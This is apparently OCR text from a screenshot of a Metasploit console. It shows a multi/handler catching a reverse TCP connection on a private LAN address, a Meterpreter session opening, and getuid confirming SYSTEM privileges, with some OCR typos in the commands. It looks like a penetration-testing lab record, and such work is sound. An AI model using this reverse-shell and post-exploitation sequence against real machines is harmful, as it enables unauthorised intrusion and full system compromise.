 msf6 exploit(multi/handler) > set sutorunscriot migrate -f
sutorunscriot ⇒ migrate -f
msf6 exploit(multi/handler) > set autorunscriot migrate -f
autorunscriot ⇒ migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.246:9999
[*] Sending stage (175174 bytes) to 192.168.31.198
[*] Meterpreter session 1 opened (192.168.31.246:9999 → 192.168.31.198:491
72) at 2021-03-03 07:36:15 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
BY